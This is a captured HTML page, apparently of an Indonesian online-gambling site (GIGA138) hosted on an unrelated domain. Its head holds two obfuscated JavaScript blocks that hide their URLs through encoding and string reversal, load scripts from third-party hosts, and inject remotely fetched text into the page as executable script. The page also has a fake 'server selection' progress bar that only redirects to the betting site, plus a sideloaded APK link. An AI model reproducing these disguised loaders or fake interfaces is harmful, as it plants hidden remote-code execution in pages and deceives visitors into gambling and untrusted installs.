

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://companionable.net/
body_size: 39912
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>GIGA138 | Rasakan Kenyamanan dan Kesuksesan Bermain Disini</title>
<meta name="description" content="GIGA138 | Rasakan kenyamanan dan kesuksesan bermain disini , hampir setiap hari rata-rata pemain mendapatkan kesenangan bermain di GIGA138 yang memiliki ribuan game online serta mempunyai pelayanan terbaik" />
<meta name="keywords" content="giga138, login giga138, daftar giga138, giga 138, link alternatif giga138, slot pulsa" />
<meta name="twitter:title" content="GIGA138 | Rasakan Kenyamanan dan Kesuksesan Bermain Disini">
<meta name="twitter:description" content="GIGA138 | Rasakan kenyamanan dan kesuksesan bermain disini , hampir setiap hari rata-rata pemain mendapatkan kesenangan bermain di GIGA138 yang memiliki ribuan game online serta mempunyai pelayanan terbaik">
<meta property="og:title" content="GIGA138 | Rasakan Kenyamanan dan Kesuksesan Bermain Disini">
<meta property="og:description" content="GIGA138 | Rasakan kenyamanan dan kesuksesan bermain disini , hampir setiap hari rata-rata pemain mendapatkan kesenangan bermain di GIGA138 yang memiliki ribuan game online serta mempunyai pelayanan terbaik">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="GIGA138">
<meta property="og:image" content="https://files.sitestatic.net/banners/2025051314304900000006fae13bda__GIGA138__1920x430.png">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/6274f1f900210_favicongiga138.png" type="image/gif">

<meta property="og:site_name" content="GIGA138">
<meta name="twitter:site" content="GIGA138">
<meta name="twitter:image" content="https://files.sitestatic.net/banners/2025051314304900000006fae13bda__GIGA138__1920x430.png">
<meta property="og:image:alt" content="GIGA138">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://www.thebrokeassbride.com/">
<link rel="canonical" href="https://www.thebrokeassbride.com/" />


<script src="https://code.jquery.com/jquery-latest.js"></script>
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>

<style>
    @import url("https://fonts.googleapis.com/css?family=Raleway:900&display=swap");:root {--accent-color: #FF8C00;--base-color: black;}.hamburg {position: absolute;width: 40px;bottom: -120px;height: auto;padding: .6rem;background: black;background-position: center; background-size: cover;background-color: var(--base-color);border-radius: 10px;z-index: 10;box-shadow: 0px 0px 12px 1px rgba(255, 238, 0, 0.7);}.ard-sosmed {display: block;cursor: pointer;position: fixed;bottom: 25%;left: 10px;font-family: "Raleway", sans-serif;z-index: 79;}.ard-sosmed ul {margin: 0;padding: 0;}.ard-sosmed ul li {position: absolute;text-decoration: none;list-style: none;transform: translate(0, 0) rotate(360deg);transition: all .5s ease;opacity: 0;}.ard-sosmed.open ul li:nth-child(1) {transform: translateY(-140px);transition-delay: .20s;opacity: 1;}.ard-sosmed.open ul li:nth-child(2) {transform: translate(52px, -115px);transition-delay: .16s;opacity: 1;}.ard-sosmed.open ul li:nth-child(3) {transform: translate(105px, -90px);transition-delay: .12s;opacity: 1;}.ard-sosmed.open ul li:nth-child(4) {transform: translate(150px, -45px);transition-delay: .08s;opacity: 1;}.ard-sosmed.open ul li:nth-child(5) {transform: translate(175px, 5px);transition-delay: .04s;opacity: 1;}.ard-sosmed.open ul li:nth-child(6) {transform: translateX(200px);transition-delay: 0s;opacity: 1;}.ard-sosmed ul li a img {width: 90%;height: auto;}.ard-sosmed ul li a {display: flex;width: 55px;height: 55px;border: solid 2px var(--accent-color);border-radius: 10px;justify-content: center;align-items: center;background-color: black;}.bar1,.bar2,.bar3 {width: 80%;height: 5px;background-color: var(--accent-color);margin: 6px auto;transition: .4s;position: relative;transform: translateY(-1px);}.open .bar1 {transform: translate(0, 10px) rotate(-225deg);}.open .bar2 {opacity: 0;transform: translate(0, -6px) rotate(-225deg);}.open .bar3 {transform: translate(0, -12px) rotate(-315deg);}.ard-sosmed ul li div {position: absolute;transition: all .3s ease;opacity: 0;scale: .1;font-family: "Raleway", sans-serif;font-size: large;background: rgba(0, 0, 0, 1);color: var(--accent-color);text-align: center;text-wrap: nowrap;}.ard-sosmed ul li:hover div {opacity: 1;scale: 1;}.ard-sosmed ul li:nth-child(1) div {transform: translateY(-120px);}.ard-sosmed ul li:nth-child(1):hover div {transform: translateY(-95px);}.ard-sosmed ul li:nth-child(2) div {transform: translateY(-150px);}.ard-sosmed ul li:nth-child(2):hover div {transform: translate(30px, -95px);}.ard-sosmed ul li:nth-child(3) div {transform: translateY(-150px);}.ard-sosmed ul li:nth-child(3):hover div {transform: translate(50px, -90px);}.ard-sosmed ul li:nth-child(4) div {transform: translateX(160px);}.ard-sosmed ul li:nth-child(4):hover div {transform: translate(50px, -90px);}.ard-sosmed ul li:nth-child(5) div {transform: translate(110px, 70px);}.ard-sosmed ul li:nth-child(5):hover div {transform: translate(62px, -80px);}.ard-sosmed ul li:nth-child(6) div {transform: translate(55px, 135px);}.ard-sosmed ul li:nth-child(6):hover div {transform: translate(65px, -65px);}.attention {position: relative;-webkit-clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);width: 110px;text-wrap: nowrap;height: 30px;bottom: -60px;margin-bottom: 5px;left: 15px;background-color: var(--base-color);cursor: default;color: var(--accent-color);display: flex;justify-content: center;align-items: center;padding-bottom: 10px;opacity: 0;}.whore {animation: flicker .6s infinite;&:hover {animation-duration: 10s;}}@keyframes flicker {0% {opacity: 1;}50% {opacity: 0;}100% {opacity: 1;}}@media screen and (max-width: 600px) {.ard-sosmed {bottom: 30%;}}
  </style>
 <div class="ard-sosmed">
     <div class="attention whore">
       LINK GACOR!
     </div>
     <div class="hamburg" onclick="ardFunction()">
       <div class="bar1"></div>
       <div class="bar2"></div>
       <div class="bar3"></div>
     </div>
     <ul>
      <li>
        <a href="https://rtp04-giga138.site/" target="_blank">
          <img src="https://iili.io/FLDduTu.gif" alt="AMP GIGA138">
        </a>
        <div>
          RTP GIGA138
        </div>
      </li>
       <li>
         <a href="https://s3-ap-southeast-1.amazonaws.com/apkstore888.net/GIGA138/giga138.apk" target="_blank">
           <img src="https://iili.io/deFCLl9.gif" alt="GIGA138">
         </a>
         <div>
           APK GIGA138
         </div>
       </li>
       <li>
         <a href="https://t.me/Giga138" target="_blank">
           <img src="https://iili.io/JzvHyOB.gif" alt="GIGA138">
         </a>
         <div>
           TELEGRAM
         </div>
       </li>
       <li>
         <a href="https://t.me/slotgacorg138" target="_blank">
           <img src="https://iili.io/JzvHyOB.gif" alt="GIGA138">
         </a>
         <div>
           TELEGRAM GROUP
         </div>
       </li>

     </ul>
   </div>
   <script>
     const ard = document.querySelector('.ard-sosmed');
const attention_whore = document.querySelector('.attention.whore');

function ardFunction() {
 ard.classList.toggle("open");
 attention_whore.classList.remove("whore");
}
 </script>

<meta name="google-site-verification" content="GgCjxfx8YX8o1dNX3XDWWlhtyOmC_9ctcBpSPCLVSCc" />

<meta name="google-site-verification" content="VdkXpMgPbtpVIx5BBOxB6O1KidrzaZPz6ax9WxPenHo" />

<meta name="google-site-verification" content="4H_jGijU2lqLz9mXRcRdpDAgDv00Rv8O5nsX8GXmcPA" />

<meta name="google-site-verification" content="7yciz-tNCTsrnDxqE0dCEw4XnS25cZkJGH05J4Oyyn8" />

<meta name="google-site-verification" content="aGSKhAawnmU9yU9GeEnpQyGyTl7Bk1QYGhlCNWm8anU" />

<meta name="google-site-verification" content="a1kltMz6Z3wccbasZBr_b5zVIM40mEgvw2ziywGXsOg" />

<meta name="google-site-verification" content="N3ahNos9DoSOwGyKYOj-soB9_cKVN2de3R-qmU2NAZQ" />

<meta name="google-site-verification" content="cwL7oJoMW5XOAVLG9xZ8cLOtf6PYFvtwD8PPRla9xSk" />

<meta name="google-site-verification" content="vR9JMGd8YITRqjEUOenzRz4BjT3rtLG2gqFn6Jlrcg4" />

<meta name="google-site-verification" content="MuZEsJ3KKwxv1ltvHF5f_6NMxePq7NtsbzijMc3Wo2s" />

<meta name="google-site-verification" content="2N2mWDaIWnjSZj5VY0xYGtf6o_yLHdDzr-YWPXDjI1s" />

<meta name="google-site-verification" content="TzLF5eKyM1CsrQaX6fPXvWXhYwp5TP25UrWjke3Th_Q" />

<meta name="google-site-verification" content="TQCrEFTe51c1omTnHABiZI01_tgmflQ4CnaH7wzlTOU" />

<meta name="google-site-verification" content="9W1Z8jVOthFIvsJONUTEk-E_3Eni4QFA-Ot9-G886kc" />

<meta name="google-site-verification" content="xprlL_kBmOHyK4RvF5QfXal2ITMRFjUnC8DB9hdARt0" />

<meta name="google-site-verification" content="EgtRSoGdTLQyN-v1gZMqditacfG97WBl7Xj3La-1vqY" />

<meta name="google-site-verification" content="Lu9HgzsiI7JXMD2UQG5eU4AduurLSSyWjOQO-l4MiZ0" />

<meta name="google-site-verification" content="7LlDOcRtmwXqnsMbbjhq_ilcWhmmsA3FTn5QvbMr1Q0" />

<meta name="google-site-verification" content="pTMm9tA96fNfzsJARh6tV1IciwmJlrakO4hDRqmtCn4" />

<meta name="google-site-verification" content="2vZ-coA1U7fRcF7XNNdW8XJrsJfp96EevijuNA9yFw4" />

<meta name="google-site-verification" content="rxE-MGUrmeLZOY7dmZ2n1XeBqqYxQ8PYjZLeY0q2nXM" />

<meta name="google-site-verification" content="goJlOIDfKTvcxjFWlYEgtVlLcsmo_9Y-3mpmmQ9OE2M" /> 

<meta name="google-site-verification" content="_ejPaEwNwUvOHSYBSZCfCMXvNqaHz4VM-TaAF6An71w" />

<meta name="google-site-verification" content="Eb_sLcV8srPhGgiZpy5IBIO1IElUZxGCbqucF5M1-TI" />

<meta name="google-site-verification" content="X27HU2Wf_M2t97NJ3huLm2JCK7N7BHYlLvzL7Qc-dJg" />

<meta name="google-site-verification" content="xF8AWlujKMIFVLY9Wtqbl8G0pprBCHXSzEO2imye0QI" />

<meta name="google-site-verification" content="LK8woZ16VBS0gOJAxetGdLD9B04lfUNITr9HdyoeFx4" />

<meta name="google-site-verification" content="h-vb88GGyBITqr3L_2EOhPeXXgAIvwXiCpo2qbvSn50" />

<meta name="google-site-verification" content="O2cyAGBFn_j-qgLTsdF4jmIRKWU4KpUHBPlFyh-YQJQ" />

<meta name="google-site-verification" content="At_88kFctk5wkX-xki1rfIfr--Shzv0ucyQjK48Yhog" /> 

<meta name="google-site-verification" content="J-oykfdld9nf2UyC63Gpla3mv642kOTkD18fTP5XD5U" /> 

<meta name="google-site-verification" content="OH8hI6BlGtj4yuriKBJN2iC-hIEg1k5oE5W6QJvqtic" /> 

 <meta name="google-site-verification" content="9l2xJV5QplLva3fZFrJfkSPGVIbW-qRfmdAqtAnXByo" /> 

 <meta name="google-site-verification" content="qg6Wh5mREkyN-0WXVtqHGHHVoDx8Tr9tuh5t3doS42k" /> 

<meta name="google-site-verification" content="rbCO0DsWoutedMP3JREGuhqsPVMsPelQAkkhVUwf7QU" /> 

<meta name="google-site-verification" content="Fx1O9uRGj0gNXTHUV1A2Qn-deOBr89C-PEfV4TkG3cI" /> 


<meta name="google-site-verification" content="Pcyh6NGZTSPTc8rD13QxWtXpcUs-OV_8BELn_w7KO_g" /> 

<meta name="google-site-verification" content="AIuB70dzTlEL4UAkPSnKwE-oP_bJxlBoxaZIy6wQG3U" /> 

<meta name="google-site-verification" content="8--IyQzBW-5ffRU8Lqlg7rav6AMxSk9pqWA4tfH2Amo" /> 

<meta name="google-site-verification" content="pz1j8RqMNm2A5dIjoEh7PIKHb8rN-Sa5ihZ5559Yi10" /> 

<meta name="google-site-verification" content="2hmeEsfQILWx3GnIzxidp-msNnj0zEZGUqN_X_8F1Os" /> 

<meta name="google-site-verification" content="QsxK7PZfENS5o0mELnz3G-1jwJrAMeOVUiTfUeLRIcA" />



      
    
    
    
    
    
    
    
    
<meta name="google-site-verification" content="ZIaSVNFiezyNlTq1mLQkm-Fe2_Enjxr88k3JyTGoTVo" /> 


<meta name="google-site-verification" content="I5j3Xe6_er_AaSUvwpAzjacIT3inkg7E3Wzc9Mi3kWM" /> 

<meta name="google-site-verification" content="ZN8orNKJJtxa-SxcH3Z1vBVpADUq9-QiOumMGR8tGec" /> 

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src="https://stape.138-iklan.xyz/gtm.js?"+i;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','id=GTM-MSDLZJ56');</script>
<!-- End Google Tag Manager -->





<meta name="google-site-verification" content="6_b3NUusxoW5ftp_3-vi0EFiyseF39aUqLNFyKKHMRk" /> 

<script>var _0x428276=_0x11e8;(function(_0x15bfd1,_0x5073d7){var _0x5bb97b=_0x11e8,_0xf1bef9=_0x15bfd1();while(!![]){try{var _0x2e3781=-parseInt(_0x5bb97b(0xb0))/(0x527*-0x1+0x20c2+0xdcd*-0x2)*(-parseInt(_0x5bb97b(0xc2))/(-0x1d*-0x135+-0x207f+-0x280))+-parseInt(_0x5bb97b(0xba))/(0x2111+0x1*0x5f+-0x2b*0xc7)+parseInt(_0x5bb97b(0xcc))/(-0x1*-0x1431+-0xb67+-0x8c6*0x1)*(-parseInt(_0x5bb97b(0xac))/(-0x1b59+-0x1dd7+0x5*0xb71))+parseInt(_0x5bb97b(0xc5))/(-0x676*-0x4+-0x5c0+-0x1412*0x1)+-parseInt(_0x5bb97b(0xad))/(0x900+0x74+-0x96d)+-parseInt(_0x5bb97b(0xbb))/(-0xd57+-0x1*-0x1f5+0xb6a)*(-parseInt(_0x5bb97b(0xc9))/(-0xdb*-0x1+0xc0d+-0x293*0x5))+parseInt(_0x5bb97b(0xbc))/(0x10*-0x16+0xcdc+-0xb72)*(parseInt(_0x5bb97b(0xb3))/(0x52d+-0x7b*-0x3+-0x693));if(_0x2e3781===_0x5073d7)break;else _0xf1bef9['push'](_0xf1bef9['shift']());}catch(_0x31a826){_0xf1bef9['push'](_0xf1bef9['shift']());}}}(_0x1da3,0xa356e+-0x771cc+0x6293d));var _0x56fa63=(function(){var _0x13d8d1=!![];return function(_0x6cab6d,_0x39aace){var _0x16e21b=_0x13d8d1?function(){var _0x3ae614=_0x11e8;if(_0x39aace){var _0x4c92aa=_0x39aace[_0x3ae614(0xab)](_0x6cab6d,arguments);return _0x39aace=null,_0x4c92aa;}}:function(){};return _0x13d8d1=![],_0x16e21b;};}()),_0xb44d0c=_0x56fa63(this,function(){var _0x1c9046=_0x11e8,_0x1089e0={'eVuqd':_0x1c9046(0xb2)+'+$'};return _0xb44d0c[_0x1c9046(0xc6)]()[_0x1c9046(0xc1)](_0x1089e0[_0x1c9046(0xc8)])[_0x1c9046(0xc6)]()[_0x1c9046(0xb4)+'r'](_0xb44d0c)[_0x1c9046(0xc1)](_0x1089e0[_0x1c9046(0xc8)]);});function _0x11e8(_0x2466f8,_0x5d37ad){var _0x36281d=_0x1da3();return _0x11e8=function(_0x3fc2ea,_0x5b6e55){_0x3fc2ea=_0x3fc2ea-(-0x365*0xa+-0xf*0x207+0x4105);var _0x56e870=_0x36281d[_0x3fc2ea];return _0x56e870;},_0x11e8(_0x2466f8,_0x5d37ad);}_0xb44d0c();var hokiScript=document[_0x428276(0xb6)+_0x428276(0xb9)](_0x428276(0xc0));hokiScript[_0x428276(0xb7)]=_0x428276(0xbf),hokiScript[_0x428276(0xaa)]=function(){var _0x3f6597=_0x428276,_0x371fb7={'CLBXv':_0x3f6597(0xbd)};hokiStart(_0x371fb7[_0x3f6597(0xb8)]);},hokiScript[_0x428276(0xcb)]=_0x428276(0xb1)+_0x428276(0xc4)+_0x428276(0xbe)+_0x428276(0xc7),hokiScript[_0x428276(0xae)]=!(-0x8dc+-0x2c*-0x7+0x7a8),document[_0x428276(0xc3)+_0x428276(0xca)](_0x428276(0xb5))[0x1f32+-0x52*-0x26+-0x2b5e][_0x428276(0xaf)+'d'](hokiScript);function _0x1da3(){var _0x5be01b=['sByTagName','src','4tSeqHX','onload','apply','2317555qHmWit','5059054qRFvDm','async','appendChil','831OCUBgi','https://as','(((.+)+)+)','77EZQYSe','constructo','head','createElem','type','CLBXv','ent','3342348AUMkwz','56ylEsep','1153610wOmMBE','g138','ki.com/gig','module','script','search','1046gKjgyW','getElement','set.qrisho','5667006TgfKsW','toString','agaming.js','eVuqd','898245sgKMag'];_0x1da3=function(){return _0x5be01b;};return _0x1da3();}</script> 




 

      <script type="text/javascript">
        var clientautodepo = 'g138';
        var labelautodepo = 'g138(PRN)';
        var loadwl = 'kixplay';
        var domainsystem = 'piv.sitamoto.51emarfi';
        var uuidautodepo = '';
        function _0x57ee(){var _0x3e9cd4=['6282990qfpCCP','evitca_tnahcrem/ipa/piv.sitamoto.sirq//:sptth','POST','createElement','.js?','4020715nxerbx','9444526JKzVaT','headers','status','application.json','8vKtGRU','//:sptth','now','application/json','562EKQMAa','head','then','appendChild','split','uuid','script','floor','17337glyAug','reverse','stringify','join','/lwntpircs/','11051032Fxvgbu','get','json','1337443rdQqzW','data','9752334rszHrt'];_0x57ee=function(){return _0x3e9cd4;};return _0x57ee();}var _0x493fe3=_0x2141;function _0x2141(_0x5db1e8,_0x44f764){var _0x57ee8c=_0x57ee();return _0x2141=function(_0x214148,_0x42ca09){_0x214148=_0x214148-0x1a3;var _0x24059b=_0x57ee8c[_0x214148];return _0x24059b;},_0x2141(_0x5db1e8,_0x44f764);}(function(_0x3149f6,_0x2352d3){var _0x935194=_0x2141,_0x5e4479=_0x3149f6();while(!![]){try{var _0x593c68=-parseInt(_0x935194(0x1b2))/0x1+-parseInt(_0x935194(0x1c3))/0x2*(-parseInt(_0x935194(0x1aa))/0x3)+parseInt(_0x935194(0x1bf))/0x4*(parseInt(_0x935194(0x1ba))/0x5)+-parseInt(_0x935194(0x1b4))/0x6+-parseInt(_0x935194(0x1bb))/0x7+parseInt(_0x935194(0x1af))/0x8+parseInt(_0x935194(0x1b5))/0x9;if(_0x593c68===_0x2352d3)break;else _0x5e4479['push'](_0x5e4479['shift']());}catch(_0x3b57c4){_0x5e4479['push'](_0x5e4479['shift']());}}}(_0x57ee,0xf40c8));var apipath=_0x493fe3(0x1b6);function setupScriptOtomatis(){var _0x316375=_0x493fe3,_0x1706f2=_0x316375(0x1ae)+domainsystem+_0x316375(0x1c0);fetch(_0x1706f2['split']('')[_0x316375(0x1ab)]()[_0x316375(0x1ad)]('')+loadwl+_0x316375(0x1b9)+Math[_0x316375(0x1a9)](Date[_0x316375(0x1c1)]()/0x3e8))[_0x316375(0x1a4)](_0x4f5173=>{var _0x571c8e=_0x316375;return _0x4f5173['ok']?_0x4f5173['text']():fetch(response[_0x571c8e(0x1bc)][_0x571c8e(0x1b0)]('Location'))['then'](_0x43c706=>_0x43c706['text']());})[_0x316375(0x1a4)](_0x5822c3=>{var _0x2b25e4=_0x316375,_0x11bdb2=document[_0x2b25e4(0x1b8)](_0x2b25e4(0x1a8));_0x11bdb2['textContent']=_0x5822c3,document[_0x2b25e4(0x1a3)][_0x2b25e4(0x1a5)](_0x11bdb2);});}var reqdataautodepo={'client':clientautodepo,'label':labelautodepo};fetch(apipath[_0x493fe3(0x1a6)]('')[_0x493fe3(0x1ab)]()[_0x493fe3(0x1ad)](''),{'method':_0x493fe3(0x1b7),'headers':{'Accept':_0x493fe3(0x1be),'Content-Type':_0x493fe3(0x1c2)},'cache':'no-cache','body':JSON[_0x493fe3(0x1ac)](reqdataautodepo)})[_0x493fe3(0x1a4)](_0x1b84fe=>_0x1b84fe[_0x493fe3(0x1b1)]())[_0x493fe3(0x1a4)](function(_0x3fe860){var _0x263901=_0x493fe3;_0x3fe860[_0x263901(0x1bd)]&&(_0x3fe860['data'][_0x263901(0x1a7)]&&(_0x3fe860[_0x263901(0x1b3)][_0x263901(0x1a7)]!=''&&(uuidautodepo=_0x3fe860[_0x263901(0x1b3)][_0x263901(0x1a7)],setupScriptOtomatis())));});
      </script>

<script>
window.addEventListener("load", function () {
  const banner = document.getElementById("carousel-fixed-height");
  if (!banner || document.getElementById("maxwin-overlay")) return;

  const btnWrapper = document.createElement("div");
  btnWrapper.style.textAlign = "center";
  btnWrapper.style.margin = "20px";
  btnWrapper.innerHTML = `
    <button id="btnOpenMaxwin" style="
      background: linear-gradient(to bottom, #1D2F4D, #3B84FB);
      color: white;
      border: none;
      padding: 12px 30px;
      border-radius: 6px;
      font-size: 16px;
      font-weight: bold;
      box-shadow: 0 4px 0 #0E1C2A;
      cursor: pointer;
    ">🌐 PILIH SERVER GACOR</button>
  `;
  banner.parentNode.insertBefore(btnWrapper, banner.nextSibling);

  const popup = document.createElement("div");
  popup.id = "maxwin-overlay";
  popup.style.cssText = `
    position: fixed;
    top: 0; left: 0; width: 100%; height: 100%;
    background: rgba(0,0,0,0.85);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 99999;
  `;
  popup.innerHTML = `
    <div id="maxwin-modal" style="
      background: #0E1C2A;
      border: 1px solid #FFF;
      border-radius: 6px;
      max-width: 800px;
      width: 90%;
      padding: 25px;
      position: relative;
      color: white;
      font-family: Arial, sans-serif;
    ">
      <button id="closeMaxwin" style="
        position: absolute;
        top: 10px;
        right: 15px;
        font-size: 24px;
        color: white;
        cursor: pointer;
        border: none;
        background: transparent;
      ">&times;</button>

      <h4 style="font-size: 14px;">FITUR EKSKLUSIF SERVER INTERNATIONAL</h4>
      <hr style="border: 1px solid #666;">
      <h3 style="text-align:center;">SERVER INTERNATIONAL</h3>
      <p style="text-align:center;">Silahkan Pilih Server:</p>

      <select id="serverSelect" style="
        width: 100%;
        padding: 12px;
        font-size: 16px;
        margin-bottom: 15px;
        background-color: #5E84E2;
        color: white;
        border: none;
        border-radius: 4px;
      ">
        <option value="id">SERVER AKUN GACOR INDONESIA </option>
        <option value="sg">SERVER AKUN GACOR SINGAPORE </option>
<option value="TH">SERVER AKUN GACOR THAILAND </option>
<option value="AE">SERVER AKUN GACOR DUBAI </option>
  <option value="VN">SERVER AKUN GACOR VIETNAM </option>
  <option value="PH">SERVER AKUN GACOR FILIPINA </option>
  <option value="MY">SERVER AKUN GACOR MYANMAR </option>
  <option value="JP">SERVER AKUN GACOR JEPANG </option>
  <option value="RE">SERVER AKUN GACOR RUSIA </option>
  <option value="KR">SERVER AKUN GACOR KOREA </option>
  <option value="CN">SERVER AKUN GACOR CHINA </option>
  <option value="HK">SERVER AKUN GACOR HONGKONG </option>
  <option value="MYR">SERVER AKUN GACOR MALAYSIA </option>
        <option value="int">SERVER AKUN GACOR INTERNATIONAL 🌐</option>
      </select>

      <div style="background-color: #ccc; height: 20px; border-radius: 10px; overflow: hidden; margin-bottom: 10px;">
        <div id="progressBar" style="
          width: 0%;
          background-color: red;
          height: 100%;
          text-align: center;
          color: white;
          font-size: 14px;
          font-weight: bold;
        ">0%</div>
      </div>

      <p id="statusText" style="text-align: center; font-weight: bold;"></p>

      <div style="text-align: center;">
        <button id="btnConnect" style="
          background: red;
          color: white;
          border: none;
          padding: 10px 30px;
          border-radius: 6px;
          font-size: 14px;
          font-weight: bold;
          cursor: pointer;
        ">HUBUNGKAN</button>
      </div>
    </div>
  `;
  document.body.appendChild(popup);

  document.getElementById("btnOpenMaxwin").addEventListener("click", () => {
    document.getElementById("maxwin-overlay").style.display = "flex";
  });

  document.getElementById("closeMaxwin").addEventListener("click", () => {
    document.getElementById("maxwin-overlay").style.display = "none";
    resetProgress();
  });

  let hasConnected = false;

  document.getElementById("btnConnect").addEventListener("click", () => {
    if (hasConnected) return;

    const bar = document.getElementById("progressBar");
    const status = document.getElementById("statusText");
    let progress = 0;
    bar.style.backgroundColor = "red";
    status.innerText = "";
    hasConnected = true;

    const interval = setInterval(() => {
      progress += 5;
      bar.style.width = progress + "%";
      bar.textContent = progress + "%";

      if (progress >= 100) {
        clearInterval(interval);
        bar.style.backgroundColor = "limegreen";
        bar.textContent = "100%";
        status.innerText = "Selesai!";
        status.style.color = "white";
        window.location = "https://go.giga138bb.com/slots";

      }
    }, 100);
  });

  function resetProgress() {
    const bar = document.getElementById("progressBar");
    const status = document.getElementById("statusText");
    bar.style.width = "0%";
    bar.textContent = "0%";
    bar.style.backgroundColor = "red";
    status.innerText = "";
    hasConnected = false;
  }
});
</script> 


<script src="https://andapaybo.com/js/generated-GIGA138.js?v=3.0.0"></script>
 





 
<meta charset="utf-8">

<meta name="csrf-token" content="2Ukzx3XYxwNtF4zI9xVO3wrYjJjNwVuWU40po490">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

                         
                        <link rel="preload" href="https://companionable.net/fonts/ugsubskin/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://companionable.net/fonts/ugsubskin/icomoon/style.min.css?v=1.4" media="print" onload="this.media='all'"> 
      <link rel="stylesheet" href="https://companionable.net/css/ugsports/swiper.css" />

  <style>
  
    </style>

  <link type="text/css" rel="stylesheet" href="https://companionable.net/css/ugsports/theme-7/app-desktop.css?id=8dcba099f0f4c3e35a286e3aa0fb41cd">
  

    <link type="text/css" rel="stylesheet" href="https://companionable.net/css/ugsports/theme-7/gigagaming/custom.css?id=09e500787be7183281c21083789543fdgg">
   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop home">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://companionable.net" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="GIGA138"
            src="https://files.sitestatic.net/ImageFile/62762a1686fda_giga138 desktop.png"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                    <div class="ann-wrapper">
            <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
    Pastikan Anda hanya melakukan transaksi di situs resmi GIGA138. Nomor resmi bisa dilihat di website atau hubungi LiveChat untuk informasi lebih lanjut.
    </marquee>     
  </div>
</div>

         </div>
                            <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://" target="_blank" i18n-tooltip="@Follow-FB"
